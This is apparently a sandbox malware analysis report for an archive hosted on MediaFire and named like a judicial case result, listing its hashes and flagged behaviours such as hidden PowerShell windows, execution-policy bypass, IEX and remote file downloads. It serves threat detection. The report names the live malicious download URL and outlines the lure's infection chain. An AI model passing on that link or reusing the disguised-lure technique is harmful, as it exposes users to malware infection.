

| URL: | https://www.mediafire.com/file_premium/px71dscot37pph6/wwwramajudicialresultadoproceso12012026.LHA/file |
| Full analysis: | https://app.any.run/tasks/f9ca7794-c8f4-4425-bd98-e5dc776ba523 |
| Verdict: | Malicious activity |
| Analysis date: | February 10, 2026, 17:04:24 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | A092ADDDF3858865298F6B8F53D6EEFC |
| SHA1: | 901D02299824B19FA554DE2A763D6BFDFD971714 |
| SHA256: | ADB5AB4D5640382F4A29FE42C50AE2D1B8DA620F4297E6B94E1A26EB4BB1BA6C |
| SSDEEP: | 3:N8DSLw3eGU4OdiWaSVGSgPQ6GFJX8E89CGuXVDdT:2OLw3eGBOdIPhEBhFB |
MALICIOUS
Gets information about running processes via WMI (SCRIPT)
- mshta.exe (PID: 2620)
Run PowerShell with an invisible window
- powershell.exe (PID: 7740)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 492)
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
May hide the program window using WMI (SCRIPT)
- mshta.exe (PID: 2620)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 492)
- powershell.exe (PID: 7740)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 7740)
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 7740)
SUSPICIOUS
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 492)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 492)
- powershell.exe (PID: 7740)
Probably download files using WebClient
- powershell.exe (PID: 492)
- powershell.exe (PID: 7740)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 492)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 492)
- powershell.exe (PID: 7740)
Application launched itself
- powershell.exe (PID: 492)
- powershell.exe (PID: 7740)
Bypass execution policy to execute commands
- powershell.exe (PID: 492)
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
Executed via WMI
- powershell.exe (PID: 492)
Creates an object to access WMI (SCRIPT)
- mshta.exe (PID: 2620)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 7740)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 7740)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7740)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 7740)
The process hide an interactive prompt from the user
- powershell.exe (PID: 7740)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
The process drops C-runtime libraries
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7740)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 7740)
Process drops legitimate windows executable
- powershell.exe (PID: 7740)
Executable content was dropped or overwritten
- powershell.exe (PID: 7740)
- python.exe (PID: 3436)
Loads Python modules
- python.exe (PID: 3436)
Process drops python dynamic module
- powershell.exe (PID: 7740)
INFO
Application launched itself
- msedge.exe (PID: 8864)
Reads Environment values
- identity_helper.exe (PID: 7076)
Reads the computer name
- identity_helper.exe (PID: 7076)
- python.exe (PID: 3436)
Checks supported languages
- identity_helper.exe (PID: 7076)
- python.exe (PID: 3436)







